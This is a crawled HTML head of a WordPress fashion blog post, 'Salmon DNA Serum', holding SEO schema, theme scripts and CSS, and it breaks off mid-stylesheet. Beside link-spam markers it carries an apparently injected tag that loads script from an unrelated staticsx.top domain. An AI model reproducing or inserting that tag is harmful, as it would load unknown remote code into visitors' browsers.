

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plusgfashionblog.com/fashion/salmon-dna-serum
body_size: 15024
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Salmon DNA Serum | Fashion Plus Blog</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://plusgfashionblog.com/xmlrpc.php" />
    <meta property="og:image" content="https://plusgfashionblog.com/wp-content/uploads/2022/02/face.jpg" /><link rel="icon" type="image/png" href="https://plusgfashionblog.com/wp-content/uploads/2019/06/fav.png">
<!-- All In One SEO Pack 3.5.2[213,257] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://plusgfashionblog.com/#organization","url":"https://plusgfashionblog.com/","name":"Fashion Plus Blog ","sameAs":[]},{"@type":"WebSite","@id":"https://plusgfashionblog.com/#website","url":"https://plusgfashionblog.com/","name":"Fashion Plus Blog ","publisher":{"@id":"https://plusgfashionblog.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://plusgfashionblog.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://plusgfashionblog.com/fashion/salmon-dna-serum#webpage","url":"https://plusgfashionblog.com/fashion/salmon-dna-serum","inLanguage":"en-US","name":"Salmon DNA Serum","isPartOf":{"@id":"https://plusgfashionblog.com/#website"},"breadcrumb":{"@id":"https://plusgfashionblog.com/fashion/salmon-dna-serum#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://plusgfashionblog.com/fashion/salmon-dna-serum#primaryimage","url":"https://plusgfashionblog.com/wp-content/uploads/2022/02/face.jpg","width":1280,"height":853,"caption":"Photo by Sora Shimazaki from Pexels"},"primaryImageOfPage":{"@id":"https://plusgfashionblog.com/fashion/salmon-dna-serum#primaryimage"},"datePublished":"2022-02-01T19:24:53+00:00","dateModified":"2022-02-09T13:11:03+00:00"},{"@type":"Article","@id":"https://plusgfashionblog.com/fashion/salmon-dna-serum#article","isPartOf":{"@id":"https://plusgfashionblog.com/fashion/salmon-dna-serum#webpage"},"author":{"@id":"https://plusgfashionblog.com/author/plusgfashionblog#author"},"headline":"Salmon DNA Serum","datePublished":"2022-02-01T19:24:53+00:00","dateModified":"2022-02-09T13:11:03+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://plusgfashionblog.com/fashion/salmon-dna-serum#webpage"},"publisher":{"@id":"https://plusgfashionblog.com/#organization"},"articleSection":"Fashion","image":{"@type":"ImageObject","@id":"https://plusgfashionblog.com/fashion/salmon-dna-serum#primaryimage","url":"https://plusgfashionblog.com/wp-content/uploads/2022/02/face.jpg","width":1280,"height":853,"caption":"Photo by Sora Shimazaki from Pexels"}},{"@type":"Person","@id":"https://plusgfashionblog.com/author/plusgfashionblog#author","name":"plusgfashionblog","sameAs":[]},{"@type":"BreadcrumbList","@id":"https://plusgfashionblog.com/fashion/salmon-dna-serum#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://plusgfashionblog.com/","url":"https://plusgfashionblog.com/","name":"Fashion Plus Blog - Good Outfit Iideas"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://plusgfashionblog.com/fashion/salmon-dna-serum","url":"https://plusgfashionblog.com/fashion/salmon-dna-serum","name":"Salmon DNA Serum"}}]}]}</script>
<link rel="canonical" href="https://plusgfashionblog.com/fashion/salmon-dna-serum" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fashion Plus Blog  &raquo; Feed" href="https://plusgfashionblog.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Fashion Plus Blog  &raquo; Comments Feed" href="https://plusgfashionblog.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/plusgfashionblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://plusgfashionblog.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://plusgfashionblog.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://plusgfashionblog.com/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/plusgfashionblog.com\/wp-admin\/admin-ajax.php","nonce":"cd55b983df","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://plusgfashionblog.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://plusgfashionblog.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://plusgfashionblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://plusgfashionblog.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plusgfashionblog.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://plusgfashionblog.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='How and where to replicate discs?' href='https://plusgfashionblog.com/accessories/how-and-where-to-replicate-discs' />
<link rel='next' title='How to motivate yourself to go to the gym' href='https://plusgfashionblog.com/fashion/how-to-motivate-yourself-to-go-to-the-gym' />
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='https://plusgfashionblog.com/?p=437' />
<link rel="alternate" type="application/json+oembed" href="https://plusgfashionblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplusgfashionblog.com%2Ffashion%2Fsalmon-dna-serum" />
<link rel="alternate" type="text/xml+oembed" href="https://plusgfashionblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplusgfashionblog.com%2Ffashion%2Fsalmon-dna-serum&#038;format=xml" />
<!--check code 1--><!--check code 2--><!--/home/nextmg12/domains/plusgfashionblog.com/private_html/f5984e25e96be7f89ea5bf5a9ecb12fcf6ea905674d21c203cec93530bb49602/sape.php-->	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/plusgfashionblog.com\/wp-admin\/","wpRestNonce":"3d8d81d368","wpRestUrl":"https:\/\/plusgfashionblog.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://plusgfashionblog.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/plusgfashionblog.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/plusgfashionblog.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b26172";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #b26172;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #b26172 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #b26172 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #b26172;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #b26172 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #b26172;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #b26172 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #b26172;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #b26172 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b26172 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #b26172;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #b26172 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #b26172;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #b26172;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(178, 97, 114, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #b26172;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #b26172 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
